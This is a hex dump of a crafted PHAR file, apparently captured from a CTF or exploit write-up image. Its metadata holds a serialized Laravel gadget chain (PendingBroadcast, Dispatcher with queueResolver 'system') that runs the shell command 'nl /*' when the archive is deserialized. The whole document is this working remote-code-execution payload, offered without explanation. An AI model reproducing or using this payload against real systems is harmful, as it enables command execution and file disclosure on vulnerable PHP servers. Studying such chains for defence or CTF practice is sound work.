 00000000: 3c3f 7068 7020 5f5f 4841 4c54 5f43 4f4d  <?php __HALT_COM
00000010: 5049 4c45 5228 293b 203f 3e0d 0a7c 0100  PILER(); ?>..|..
00000020: 0001 0000 0011 0000 0001 0000 0000 0046  ...............F
00000030: 0100 004f 3a34 303a 2249 6c6c 756d 696e  ...O:40:"Illumin
00000040: 6174 655c 4272 6f61 6463 6173 7469 6e67  ate\Broadcasting
00000050: 5c50 656e 6469 6e67 4272 6f61 6463 6173  \PendingBroadcas
00000060: 7422 3a32 3a7b 733a 393a 2200 2a00 6576  t":2:{s:9:".*.ev
00000070: 656e 7473 223b 4f3a 3235 3a22 496c 6c75  ents";O:25:"Illu
00000080: 6d69 6e61 7465 5c42 7573 5c44 6973 7061  minate\Bus\Dispa
00000090: 7463 6865 7222 3a35 3a7b 733a 3132 3a22  tcher":5:{s:12:"
000000a0: 002a 0063 6f6e 7461 696e 6572 223b 4e3b  .*.container";N;
000000b0: 733a 3131 3a22 002a 0070 6970 656c 696e  s:11:".*.pipelin
000000c0: 6522 3b4e 3b73 3a38 3a22 002a 0070 6970  e";N;s:8:".*.pip
000000d0: 6573 223b 613a 303a 7b7d 733a 3131 3a22  es";a:0:{}s:11:"
000000e0: 002a 0068 616e 646c 6572 7322 3b61 3a30  .*.handlers";a:0
000000f0: 3a7b 7d73 3a31 363a 2200 2a00 7175 6575  :{}s:16:".*.queu
00000100: 6552 6573 6f6c 7665 7222 3b73 3a36 3a22  eResolver";s:6:"
00000110: 7379 7374 656d 223b 7d73 3a38 3a22 002a  system";}s:8:".*
00000120: 0065 7665 6e74 223b 4f3a 3338 3a22 496c  .event";O:38:"Il
00000130: 6c75 6d69 6e61 7465 5c42 726f 6164 6361  luminate\Broadca
00000140: 7374 696e 675c 4272 6f61 6463 6173 7445  sting\BroadcastE
00000150: 7665 6e74 223a 313a 7b73 3a31 303a 2263  vent":1:{s:10:"c
00000160: 6f6e 6e65 6374 696f 6e22 3b73 3a35 3a22  onnection";s:5:"
00000170: 6e6c 202f 2a22 3b7d 7d08 0000 0074 6573  nl /*";}}....tes
00000180: 742e 7478 7404 0000 00b1 7a85 6004 0000  t.txt.....z.`...
00000190: 000c 7e7f d8a4 0100 0000 0000 0074 6573  ..~..........tes
000001a0: 74f2 d176 1532 41ae 6b47 8b22 eb39 e099  t..v.2A.kG.".9..
000001b0: c992 e7ee 2602 0000 0047 424d 42  ....&....GBMB